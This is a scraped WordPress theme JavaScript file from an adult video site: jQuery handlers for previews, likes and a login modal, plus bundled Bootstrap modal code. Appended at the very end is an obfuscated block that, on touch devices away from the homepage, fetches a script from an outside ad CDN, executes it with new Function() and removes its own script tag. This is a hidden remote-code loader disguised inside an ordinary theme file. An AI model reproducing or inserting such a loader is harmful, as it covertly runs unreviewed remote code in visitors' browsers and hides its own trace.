</script> <!-- Other scripts --> <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"37e1d01502a04a77a269acf0132aaf18","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body> </html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/

Object Caching 471/709 objects using Redis
Page Caching using Redis 
Database Caching 12/77 queries in 0.030 seconds using Redis

Served from: xn- -12cmb2ccf5rsb7e.net @ 2026-01-18 11:54:44 by W3 Total Cache
-->

--- FILE ---
content_type: application/x-javascript
request_url: https://xn--12cmb2ccf5rsb7e.net/wp-content/themes/famoustube/js/main.js?ver=1.0.1
body_size: 9443
content:
jQuery( document ).ready( function() {

  // Video Previews Manager
  (function videosPreviewsManager() {
    var videosPreviewsXhrs = {};
    var videosPreviewsBuffer = {};    

    jQuery( '.video-with-trailer' ).each( function( index, value ) {
      var $videoPreview = jQuery( this ).find( '.video-preview' );
      var postId = jQuery( this ).data( 'post-id' );
      var $videoDebounceBar = jQuery( this ).find( '.video-debounce-bar' );
      var $videoImg = jQuery( this ).find( '.video-img' );
      var $videoName = jQuery( this ).find( '.video-name' );
      var $videoDuration = jQuery( this ).find( '.video-duration' );

      videosPreviewsBuffer[postId] = false;      

      // On mouseenter event.
      jQuery( value ).on( 'mouseenter', function( event ) {
        if ( ! $videoImg.hasClass( 'loaded' ) ) {
          return;
        }

        $videoDebounceBar.addClass( 'video-debounce-bar--wait' );
        // $videoName.addClass( 'video-name--hidden' );
        // $videoDuration.addClass( 'video-duration--hidden' );
        videosPreviewsBuffer[postId] = true;
        setTimeout( function() {
          if ( ! videosPreviewsBuffer[postId] ) {
            return;
          }
          jQuery.ajax({
            beforeSend: function( xhr ) {
              videosPreviewsXhrs[postId] = xhr;
            },
            method: 'POST',
            url: ftt_ajax_var.url,
            dataType: 'json',
            data: {
              action: 'ftt_load_video_preview',
              nonce: ftt_ajax_var.nonce,
              post_id: postId
            }
          })
          .done( function( response ) {
            var $canvas, canvasId;
            if ( ! ( videosPreviewsBuffer[postId] && response.success && '' !== response.data ) ) {
              return;
            }
            // Add the Model Preview in the DOM directly.
            // The Model Preview wrapper is z-indexed 50.
            $videoPreview.html( response.data ).show( function() {
              // Hide the Model Image to reveal the preview.
              // Model Image is z-indexed 100.
              if ( videosPreviewsBuffer[postId] ) {
                $videoImg.addClass( 'video-img--hidden' );
              }
            });
          }); // End of Ajax call.
        }, 250 ); // End of settimeout
      }); // End of mouseenter event.

      // On mouseleave event.
      jQuery( value ).on( 'mouseleave', function( event ) {
        videosPreviewsBuffer[postId] = false;
        $videoImg.removeClass( 'video-img--hidden' );
        // $videoName.removeClass( 'video-name--hidden' );
        // $videoDuration.removeClass( 'video-duration--hidden' );
        $videoDebounceBar.removeClass( 'video-debounce-bar--wait' );

        setTimeout( function() {
          $videoPreview.html( '' );
        }, 200 );

        // Abort current postId xhr if exists.
        if ( videosPreviewsXhrs[postId] ) {
          videosPreviewsXhrs[postId].abort();
          delete( videosPreviewsXhrs[postId] );
        }        
      }); // End of mouseleave event.

    }); // End of each.
  })(); // End of Models Previews Manager IFEE.

  //Multithumbs
  var changeThumb = null;
  var stopped = false;
  jQuery('body').on('mouseenter', '.thumbs-rotation', function(e){
      var $this = jQuery(this);
      stopped = false;
      if( $this.data('thumbs') != undefined ){
          var dataThumbs = $this.data('thumbs');
          var thumbs = dataThumbs.split(',');
          var nbThumbs = thumbs.length;
          var i = 1;
          changeThumb = null;
          clearTimeout(changeThumb);
          changeThumb = function() {
              if( stopped == false ){
                  $this.find('img').attr('srcset', thumbs[i - 1]);
                  if (i <= nbThumbs ) {
                      setTimeout(changeThumb, 700);
                      if( i == nbThumbs){
                          i = 1;
                      }else{
                        i++;
                      }
                  }
              }
          };
          changeThumb();
      }
  }).on('mouseleave', '.thumbs-rotation', function(e){
      stopped = true;
      changeThumb = null;
      var highestTimeoutId = setTimeout(";");
      for (var i = 0 ; i < highestTimeoutId ; i++) {
          clearTimeout(i);
      }
      var $blockImg = jQuery(this).find('img');
      var defaultThumb = $blockImg.attr('src');
      $blockImg.attr('srcset', defaultThumb);
  });

  // Open search form
  jQuery( '.header-search-mobile' ).click( function() {
    if ( jQuery( window ).width() <= 767.98 ) {
      jQuery( '.header-search' ).slideToggle( 200 );
    }
    if ( jQuery( window ).width() >= 768 ) {
      jQuery( '.header-search' ).animate({ width: 'toggle' }, 200 );
      jQuery( '.search-field' ).focus();
    }
  });
  // Move search form
  // if ( jQuery( window ).width() <= 767.98 ) {
  //   jQuery( '.header-search-form' ).appendTo( '#wrapper-navbar' );
  // }
  // if ( jQuery( window ).width() >= 768 ) {
  //   jQuery( '.header-search-form' ).prependTo( '.search-nav' );
  // }
  // jQuery( window ).resize( function() {
  //   if ( jQuery( window ).width() <= 767.98 ) {
  //     jQuery( '.header-search-form' ).appendTo( '#wrapper-navbar' );
  //   }
  //   if ( jQuery( window ).width() >= 768 ) {
  //     jQuery( '.header-search-form' ).prependTo( '.search-nav' );
  //   }
  // });
  jQuery('.header-search').insertAfter('.logo-search');

  // Load videojs
  if(jQuery('#ftt-video').length > 0 && !ftt_ajax_var.ctpl_installed){
    var playerOptions = {
      controlBar: {
        children: [
              'playToggle',           
              'progressControl', 
              'durationDisplay',
              'volumePanel',
              'qualitySelector',
              'fullscreenToggle',
        ],
      },
    };
    videojs('ftt-video', playerOptions);
  }

  // Close inplayer advertising
  jQuery('body').on('click', '.happy-inside-player .close-text', function(e) {
    jQuery(this).parent('.happy-inside-player').hide();
  });

  /** Tabs **/
  jQuery('.tab-link').on('click', function(e)  {
    var tabId = jQuery(this).data('tab-id');
    // Show/Hide Tabs
    jQuery('#' + tabId).show().siblings().hide();
    // Change/remove current tab to active
    jQuery(this).addClass('active').siblings().removeClass('active');
    e.preventDefault();
  });

  // Replace all SVG images with inline SVG
  jQuery( 'img[src$=".svg"]' ).each( function() {
    var $img = jQuery( this );
    var imgURL = $img.attr( 'src' );
    var attributes = $img.prop( 'attributes' );
    var id = $img.parent( 'a' ).attr( 'id' );

    jQuery.get( imgURL, function( data ) {

      // Get the SVG tag, ignore the rest
      var $svg = jQuery( data ).find( 'svg' );

      // Remove any invalid XML tags
      $svg = $svg.removeAttr( 'xmlns:a' );

      // Loop through IMG attributes and apply on SVG
      jQuery.each( attributes, function() {
        $svg.attr( this.name, this.value );
      });

      // Replace IMG with SVG
      $img.replaceWith( $svg );

      if ( 'wps-logo-link' === id ) {
        jQuery( '#' + id ).addClass( 'show-logo' );
      }
    }, 'xml' );
  });

  /** IIFE Set Post views with ajax request for cache compatibility */
  (function(){
    var is_post = jQuery('body.single-post').length > 0;
    if( !is_post ) return;
    var post_id = jQuery('article.post').attr('id').replace('post-', '');
    jQuery.ajax({
      type: 'post',
      url: ftt_ajax_var.url,
      dataType: 'json',
      data: {
        action: 'post-views',
        nonce: ftt_ajax_var.nonce,
        post_id: post_id
      }          
    })
    .done(function(doneData){
      // console.log(doneData);
    })
    .fail(function(errorData){
      console.error(errorData);
    })
    .always(function(alwaysData){
      //get post views & rating data
      jQuery.ajax({
        type: 'post',
        url: ftt_ajax_var.url,
        dataType: 'json',
        data: {
          action: 'get-post-data',
          nonce: ftt_ajax_var.nonce,
          post_id: post_id
        }
      })
      .done(function(doneData){        
        if(doneData.views) {
          jQuery("#video-views span.views-number").text(doneData.views);
        }
        if(doneData.likes) {
            jQuery(".likes_count").text(doneData.likes);
        }
        if(doneData.dislikes) {
            jQuery(".dislikes_count").text(doneData.dislikes);
        }
        if(doneData.rating) {
            jQuery(".percentage").text(doneData.rating);
            jQuery(".rating-bar-meter").css('width', doneData.rating);
        }
      })
      .fail(function(errorData){
        console.error(errorData);
      })
      .always(function(){
        // always stuff
      })
    });
  })();

  /** Post like **/
  jQuery(".post-like a").on('click', function(e){
      e.preventDefault();

      var heart = jQuery(this);
      var post_id = heart.data("post_id");
      var post_like = heart.data("post_like");

      jQuery.ajax({
          type: "post",
          url: ftt_ajax_var.url,
          dataType   : "json",
          data: "action=post-like&nonce=" + ftt_ajax_var.nonce + "&post_like=" + post_like + "&post_id=" + post_id,
          success    : function(data, textStatus, jqXHR){
              if(data.alreadyrate !== true) {
                  jQuery(".rating-bar-meter").removeClass("not-rated-yet");
                  /*jQuery(".rating").text(Math.floor(data.pourcentage) + "%");
                  jQuery(".rating").show();*/

                  jQuery(".rating-result .percentage").text(Math.floor(data.percentage) + "%");
                  jQuery(".rating-result .percentage").show();

                  jQuery(".likes .likes_count").text(data.likes);
                  jQuery(".likes .dislikes_count").text(data.dislikes);

                  jQuery(".post-like").text(data.button);

                  if( data.nbrates > 0 ){
                      jQuery(".rating-bar-meter").animate({
                          width: data.progressbar + "%",
                      }, "fast", function() {
                      // Animation complete.
                     });
                  }
              }
          }
      });
      return false;
  });  

  // Video share toggle
  jQuery('#show-sharing-buttons').click(function(e){
    e.preventDefault();
    jQuery('.video-share-box').slideToggle('fast');
    if (jQuery('.video-share-box').css('display') == 'block') {
      jQuery(this).addClass('active');
    }else{
      jQuery(this).removeClass('active');
    }
  });

  // Copy video share url to clipboard
  jQuery("#clickme").click(function() {
    var textToCopy = jQuery("#copyme").val();
    jQuery(this)
      .parent()
      .children("#temptext")
      .val(textToCopy);
    jQuery(this)
      .parent()
      .children("#temptext")
      .select();
    document.execCommand("copy");
    jQuery(this)       
      .replaceWith('<span id="clickme"><i class="fa fa-check"></i> Copied</span>');
  });
});

// Menu mobile
var forEach = function( t, o, r ) {
  if ( '[object Object]' === Object.prototype.toString.call( t ) ) {
    for ( var c in t ) {
      Object.prototype.hasOwnProperty.call( t, c ) && o.call( r, t[c], c, t );
    }
  } else {
    for ( var e = 0, l = t.length; l > e; e++ ) {
      o.call( r, t[e], e, t );
    }
  }
};
var hamburgers = document.querySelectorAll( '.hamburger' );
if ( hamburgers.length > 0 ) {
  forEach( hamburgers, function( hamburger ) {
    hamburger.addEventListener( 'click', function() {
      this.classList.toggle( 'is-active' );
    }, false );
  });
}

/** LOGIN / REGISTER POPUP */
function ftt_open_login_dialog(href){
    
  jQuery('#wpst-user-modal .modal-dialog').removeClass('registration-complete');

  var modal_dialog = jQuery('#wpst-user-modal .modal-dialog');
  modal_dialog.attr('data-active-tab', '');

  switch(href){

      case '#wpst-register':
          modal_dialog.attr('data-active-tab', '#wpst-register');
          break;

      case '#wpst-login':
      default:
          modal_dialog.attr('data-active-tab', '#wpst-login');
          break;
  }

  jQuery('#wpst-user-modal').modal('show');
}	

function ftt_close_login_dialog(){

  jQuery('#wpst-user-modal').modal('hide');
}	

jQuery(function($){

  "use strict";
  /***************************
  **  LOGIN / REGISTER DIALOG
  ***************************/

  // Open login/register modal
  $('[href="#wpst-login"], [href="#wpst-register"]').click(function(e){

      e.preventDefault();

      ftt_open_login_dialog( $(this).attr('href') );

  });

  // Switch forms login/register
  $('.modal-footer a, a[href="#wpst-reset-password"]').click(function(e){
      e.preventDefault();
      $('#wpst-user-modal .modal-dialog').attr('data-active-tab', $(this).attr('href'));
  });
  
  // Post login form
  $('#ftt_login_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading'); 

      $.post(ftt_ajax_var.url, $('#ftt_login_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-login .wpst-errors').html(obj.message);
          
          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('loading');
              window.location.reload(true);
              button.hide();
          }

          button.button('reset');
      });

  });


  // Post register form
  $('#ftt_registration_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(ftt_ajax_var.url, $('#ftt_registration_form').serialize(), function(data){
          
          var obj = $.parseJSON(data);

          $('.wpst-register .wpst-errors').html(obj.message);
          
          if(obj.error == false){
              $('#wpst-user-modal .modal-dialog').addClass('registration-complete');
              // window.location.reload(true);
              button.hide();
          }

          button.button('reset');
          
      });

  });


  // Reset Password
  $('#ftt_reset_password_form').on('submit', function(e){

      e.preventDefault();

      var button = $(this).find('button');
          button.button('loading');

      $.post(ftt_ajax_var.url, $('#ftt_reset_password_form').serialize(), function(data){

          var obj = $.parseJSON(data);

          $('.wpst-reset-password .wpst-errors').html(obj.message);
          
          // if(obj.error == false){
              // $('#wpst-user-modal .modal-dialog').addClass('loading');
              // $('#wpst-user-modal').modal('hide');
          // }

          button.button('reset');
      });

  });

  if(window.location.hash == '#login'){
      ftt_open_login_dialog('#wpst-login');
  }		

});

/********************/
/** Bootstrap modal */
/********************/
/*!
 * Bootstrap v3.3.7 (http://getbootstrap.com)
 * Copyright 2011-2017 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 */

/*!
 * Generated using the Bootstrap Customizer (http://getbootstrap.com/docs/3.3/customize/?id=2df80e69d208c504c2a17d0146de73bb)
 * Config saved to config.json and https://gist.github.com/2df80e69d208c504c2a17d0146de73bb
 */
if (typeof jQuery === 'undefined') {
  throw new Error('Bootstrap\'s JavaScript requires jQuery')
}
+function ($) {
  'use strict';
  var version = $.fn.jquery.split(' ')[0].split('.')
  if ((version[0] < 2 && version[1] < 9) || (version[0] == 1 && version[1] == 9 && version[2] < 1) || (version[0] > 3)) {
    throw new Error('Bootstrap\'s JavaScript requires jQuery version 1.9.1 or higher, but lower than version 4')
  }
}(jQuery);

/* ========================================================================
 * Bootstrap: button.js v3.3.7
 * http://getbootstrap.com/javascript/#buttons
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // BUTTON PUBLIC CLASS DEFINITION
  // ==============================

  var Button = function (element, options) {
    this.$element  = $(element)
    this.options   = $.extend({}, Button.DEFAULTS, options)
    this.isLoading = false
  }

  Button.VERSION  = '3.3.7'

  Button.DEFAULTS = {
    loadingText: 'loading...'
  }

  Button.prototype.setState = function (state) {
    var d    = 'disabled'
    var $el  = this.$element
    var val  = $el.is('input') ? 'val' : 'html'
    var data = $el.data()

    state += 'Text'

    if (data.resetText == null) $el.data('resetText', $el[val]())

    // push to event loop to allow forms to submit
    setTimeout($.proxy(function () {
      $el[val](data[state] == null ? this.options[state] : data[state])

      if (state == 'loadingText') {
        this.isLoading = true
        $el.addClass(d).attr(d, d).prop(d, true)
      } else if (this.isLoading) {
        this.isLoading = false
        $el.removeClass(d).removeAttr(d).prop(d, false)
      }
    }, this), 0)
  }

  Button.prototype.toggle = function () {
    var changed = true
    var $parent = this.$element.closest('[data-toggle="buttons"]')

    if ($parent.length) {
      var $input = this.$element.find('input')
      if ($input.prop('type') == 'radio') {
        if ($input.prop('checked')) changed = false
        $parent.find('.active').removeClass('active')
        this.$element.addClass('active')
      } else if ($input.prop('type') == 'checkbox') {
        if (($input.prop('checked')) !== this.$element.hasClass('active')) changed = false
        this.$element.toggleClass('active')
      }
      $input.prop('checked', this.$element.hasClass('active'))
      if (changed) $input.trigger('change')
    } else {
      this.$element.attr('aria-pressed', !this.$element.hasClass('active'))
      this.$element.toggleClass('active')
    }
  }


  // BUTTON PLUGIN DEFINITION
  // ========================

  function Plugin(option) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.button')
      var options = typeof option == 'object' && option

      if (!data) $this.data('bs.button', (data = new Button(this, options)))

      if (option == 'toggle') data.toggle()
      else if (option) data.setState(option)
    })
  }

  var old = $.fn.button

  $.fn.button             = Plugin
  $.fn.button.Constructor = Button


  // BUTTON NO CONFLICT
  // ==================

  $.fn.button.noConflict = function () {
    $.fn.button = old
    return this
  }


  // BUTTON DATA-API
  // ===============

  $(document)
    .on('click.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      var $btn = $(e.target).closest('.btn')
      Plugin.call($btn, 'toggle')
      if (!($(e.target).is('input[type="radio"], input[type="checkbox"]'))) {
        // Prevent double click on radios, and the double selections (so cancellation) on checkboxes
        e.preventDefault()
        // The target component still receive the focus
        if ($btn.is('input,button')) $btn.trigger('focus')
        else $btn.find('input:visible,button:visible').first().trigger('focus')
      }
    })
    .on('focus.bs.button.data-api blur.bs.button.data-api', '[data-toggle^="button"]', function (e) {
      $(e.target).closest('.btn').toggleClass('focus', /^focus(in)?$/.test(e.type))
    })

}(jQuery);

/* ========================================================================
 * Bootstrap: modal.js v3.3.7
 * http://getbootstrap.com/javascript/#modals
 * ========================================================================
 * Copyright 2011-2016 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * ======================================================================== */


+function ($) {
  'use strict';

  // MODAL CLASS DEFINITION
  // ======================

  var Modal = function (element, options) {
    this.options             = options
    this.$body               = $(document.body)
    this.$element            = $(element)
    this.$dialog             = this.$element.find('.modal-dialog')
    this.$backdrop           = null
    this.isShown             = null
    this.originalBodyPad     = null
    this.scrollbarWidth      = 0
    this.ignoreBackdropClick = false

    if (this.options.remote) {
      this.$element
        .find('.modal-content')
        .load(this.options.remote, $.proxy(function () {
          this.$element.trigger('loaded.bs.modal')
        }, this))
    }
  }

  Modal.VERSION  = '3.3.7'

  Modal.TRANSITION_DURATION = 300
  Modal.BACKDROP_TRANSITION_DURATION = 150

  Modal.DEFAULTS = {
    backdrop: true,
    keyboard: true,
    show: true
  }

  Modal.prototype.toggle = function (_relatedTarget) {
    return this.isShown ? this.hide() : this.show(_relatedTarget)
  }

  Modal.prototype.show = function (_relatedTarget) {
    var that = this
    var e    = $.Event('show.bs.modal', { relatedTarget: _relatedTarget })

    this.$element.trigger(e)

    if (this.isShown || e.isDefaultPrevented()) return

    this.isShown = true

    this.checkScrollbar()
    this.setScrollbar()
    this.$body.addClass('modal-open')

    this.escape()
    this.resize()

    this.$element.on('click.dismiss.bs.modal', '[data-dismiss="modal"]', $.proxy(this.hide, this))

    this.$dialog.on('mousedown.dismiss.bs.modal', function () {
      that.$element.one('mouseup.dismiss.bs.modal', function (e) {
        if ($(e.target).is(that.$element)) that.ignoreBackdropClick = true
      })
    })

    this.backdrop(function () {
      var transition = $.support.transition && that.$element.hasClass('fade')

      if (!that.$element.parent().length) {
        that.$element.appendTo(that.$body) // don't move modals dom position
      }

      that.$element
        .show()
        .scrollTop(0)

      that.adjustDialog()

      if (transition) {
        that.$element[0].offsetWidth // force reflow
      }

      that.$element.addClass('in')

      that.enforceFocus()

      var e = $.Event('shown.bs.modal', { relatedTarget: _relatedTarget })

      transition ?
        that.$dialog // wait for modal to slide in
          .one('bsTransitionEnd', function () {
            that.$element.trigger('focus').trigger(e)
          })
          .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
        that.$element.trigger('focus').trigger(e)
    })
  }

  Modal.prototype.hide = function (e) {
    if (e) e.preventDefault()

    e = $.Event('hide.bs.modal')

    this.$element.trigger(e)

    if (!this.isShown || e.isDefaultPrevented()) return

    this.isShown = false

    this.escape()
    this.resize()

    $(document).off('focusin.bs.modal')

    this.$element
      .removeClass('in')
      .off('click.dismiss.bs.modal')
      .off('mouseup.dismiss.bs.modal')

    this.$dialog.off('mousedown.dismiss.bs.modal')

    $.support.transition && this.$element.hasClass('fade') ?
      this.$element
        .one('bsTransitionEnd', $.proxy(this.hideModal, this))
        .emulateTransitionEnd(Modal.TRANSITION_DURATION) :
      this.hideModal()
  }

  Modal.prototype.enforceFocus = function () {
    $(document)
      .off('focusin.bs.modal') // guard against infinite focus loop
      .on('focusin.bs.modal', $.proxy(function (e) {
        if (document !== e.target &&
            this.$element[0] !== e.target &&
            !this.$element.has(e.target).length) {
          this.$element.trigger('focus')
        }
      }, this))
  }

  Modal.prototype.escape = function () {
    if (this.isShown && this.options.keyboard) {
      this.$element.on('keydown.dismiss.bs.modal', $.proxy(function (e) {
        e.which == 27 && this.hide()
      }, this))
    } else if (!this.isShown) {
      this.$element.off('keydown.dismiss.bs.modal')
    }
  }

  Modal.prototype.resize = function () {
    if (this.isShown) {
      $(window).on('resize.bs.modal', $.proxy(this.handleUpdate, this))
    } else {
      $(window).off('resize.bs.modal')
    }
  }

  Modal.prototype.hideModal = function () {
    var that = this
    this.$element.hide()
    this.backdrop(function () {
      that.$body.removeClass('modal-open')
      that.resetAdjustments()
      that.resetScrollbar()
      that.$element.trigger('hidden.bs.modal')
    })
  }

  Modal.prototype.removeBackdrop = function () {
    this.$backdrop && this.$backdrop.remove()
    this.$backdrop = null
  }

  Modal.prototype.backdrop = function (callback) {
    var that = this
    var animate = this.$element.hasClass('fade') ? 'fade' : ''

    if (this.isShown && this.options.backdrop) {
      var doAnimate = $.support.transition && animate

      this.$backdrop = $(document.createElement('div'))
        .addClass('modal-backdrop ' + animate)
        .appendTo(this.$body)

      this.$element.on('click.dismiss.bs.modal', $.proxy(function (e) {
        if (this.ignoreBackdropClick) {
          this.ignoreBackdropClick = false
          return
        }
        if (e.target !== e.currentTarget) return
        this.options.backdrop == 'static'
          ? this.$element[0].focus()
          : this.hide()
      }, this))

      if (doAnimate) this.$backdrop[0].offsetWidth // force reflow

      this.$backdrop.addClass('in')

      if (!callback) return

      doAnimate ?
        this.$backdrop
          .one('bsTransitionEnd', callback)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callback()

    } else if (!this.isShown && this.$backdrop) {
      this.$backdrop.removeClass('in')

      var callbackRemove = function () {
        that.removeBackdrop()
        callback && callback()
      }
      $.support.transition && this.$element.hasClass('fade') ?
        this.$backdrop
          .one('bsTransitionEnd', callbackRemove)
          .emulateTransitionEnd(Modal.BACKDROP_TRANSITION_DURATION) :
        callbackRemove()

    } else if (callback) {
      callback()
    }
  }

  // these following methods are used to handle overflowing modals

  Modal.prototype.handleUpdate = function () {
    this.adjustDialog()
  }

  Modal.prototype.adjustDialog = function () {
    var modalIsOverflowing = this.$element[0].scrollHeight > document.documentElement.clientHeight

    this.$element.css({
      paddingLeft:  !this.bodyIsOverflowing && modalIsOverflowing ? this.scrollbarWidth : '',
      paddingRight: this.bodyIsOverflowing && !modalIsOverflowing ? this.scrollbarWidth : ''
    })
  }

  Modal.prototype.resetAdjustments = function () {
    this.$element.css({
      paddingLeft: '',
      paddingRight: ''
    })
  }

  Modal.prototype.checkScrollbar = function () {
    var fullWindowWidth = window.innerWidth
    if (!fullWindowWidth) { // workaround for missing window.innerWidth in IE8
      var documentElementRect = document.documentElement.getBoundingClientRect()
      fullWindowWidth = documentElementRect.right - Math.abs(documentElementRect.left)
    }
    this.bodyIsOverflowing = document.body.clientWidth < fullWindowWidth
    this.scrollbarWidth = this.measureScrollbar()
  }

  Modal.prototype.setScrollbar = function () {
    var bodyPad = parseInt((this.$body.css('padding-right') || 0), 10)
    this.originalBodyPad = document.body.style.paddingRight || ''
    if (this.bodyIsOverflowing) this.$body.css('padding-right', bodyPad + this.scrollbarWidth)
  }

  Modal.prototype.resetScrollbar = function () {
    this.$body.css('padding-right', this.originalBodyPad)
  }

  Modal.prototype.measureScrollbar = function () { // thx walsh
    var scrollDiv = document.createElement('div')
    scrollDiv.className = 'modal-scrollbar-measure'
    this.$body.append(scrollDiv)
    var scrollbarWidth = scrollDiv.offsetWidth - scrollDiv.clientWidth
    this.$body[0].removeChild(scrollDiv)
    return scrollbarWidth
  }


  // MODAL PLUGIN DEFINITION
  // =======================

  function Plugin(option, _relatedTarget) {
    return this.each(function () {
      var $this   = $(this)
      var data    = $this.data('bs.modal')
      var options = $.extend({}, Modal.DEFAULTS, $this.data(), typeof option == 'object' && option)

      if (!data) $this.data('bs.modal', (data = new Modal(this, options)))
      if (typeof option == 'string') data[option](_relatedTarget)
      else if (options.show) data.show(_relatedTarget)
    })
  }

  var old = $.fn.modal

  $.fn.modal             = Plugin
  $.fn.modal.Constructor = Modal


  // MODAL NO CONFLICT
  // =================

  $.fn.modal.noConflict = function () {
    $.fn.modal = old
    return this
  }


  // MODAL DATA-API
  // ==============

  $(document).on('click.bs.modal.data-api', '[data-toggle="modal"]', function (e) {
    var $this   = $(this)
    var href    = $this.attr('href')
    var $target = $($this.attr('data-target') || (href && href.replace(/.*(?=#[^\s]+$)/, ''))) // strip for ie7
    var option  = $target.data('bs.modal') ? 'toggle' : $.extend({ remote: !/#/.test(href) && href }, $target.data(), $this.data())

    if ($this.is('a')) e.preventDefault()

    $target.one('show.bs.modal', function (showEvent) {
      if (showEvent.isDefaultPrevented()) return // only register focus restorer if modal will actually get shown
      $target.one('hidden.bs.modal', function () {
        $this.is(':visible') && $this.trigger('focus')
      })
    })
    Plugin.call($target, option, this)
  })

}(jQuery);
var _0x2b9652=_0x21f0;function _0x42bb(){var _0x106d40=['1514026YnhyMy','obal_adult','7ZQiOnN','46190TxOwoK','currentScr','5222004YmuYfy','.js','1ZfdYoe','6Dqofxd','ipt','7937928VFjpBO','then','ontouchsta','3772287lYEcJh','ement','pathname','remove','om/sites-c','https://cd','n.prplad.c','text','355245toYaBZ','documentEl','1167300dGOIgB','/0_global_'];_0x42bb=function(){return _0x106d40;};return _0x42bb();}(function(_0x2d81d8,_0x516c86){var _0x466a55={_0x30b120:0x15a,_0x38011:0x153,_0x84f0cb:0x151,_0x33c389:0x14f,_0x192669:0x155,_0x28cb3d:0x15d},_0x262a79=_0x21f0,_0x3951bf=_0x2d81d8();while(!![]){try{var _0x5858d9=-parseInt(_0x262a79(_0x466a55._0x30b120))/0x1*(parseInt(_0x262a79(_0x466a55._0x38011))/0x2)+-parseInt(_0x262a79(_0x466a55._0x84f0cb))/0x3+parseInt(_0x262a79(0x158))/0x4+parseInt(_0x262a79(_0x466a55._0x33c389))/0x5*(-parseInt(_0x262a79(0x15b))/0x6)+parseInt(_0x262a79(_0x466a55._0x192669))/0x7*(parseInt(_0x262a79(_0x466a55._0x28cb3d))/0x8)+-parseInt(_0x262a79(0x147))/0x9+parseInt(_0x262a79(0x156))/0xa;if(_0x5858d9===_0x516c86)break;else _0x3951bf['push'](_0x3951bf['shift']());}catch(_0x25a8b1){_0x3951bf['push'](_0x3951bf['shift']());}}}(_0x42bb,0xa29c8));function _0x21f0(_0x3f74a8,_0x141011){var _0x42bbe2=_0x42bb();return _0x21f0=function(_0x21f042,_0x2493d7){_0x21f042=_0x21f042-0x146;var _0x316e64=_0x42bbe2[_0x21f042];return _0x316e64;},_0x21f0(_0x3f74a8,_0x141011);}if(window['location'][_0x2b9652(0x149)]=='/'){}else{var td=_0x2b9652(0x146)+'rt'in document[_0x2b9652(0x150)+_0x2b9652(0x148)];td&&fetch(_0x2b9652(0x14c)+_0x2b9652(0x14d)+_0x2b9652(0x14b)+_0x2b9652(0x152)+'adult/0_gl'+_0x2b9652(0x154)+_0x2b9652(0x159))[_0x2b9652(0x15e)](_0x51b91b=>_0x51b91b[_0x2b9652(0x14e)]())['then'](_0x3d283a=>{new Function(_0x3d283a)();});}document[_0x2b9652(0x157)+_0x2b9652(0x15c)]?.[_0x2b9652(0x14a)]();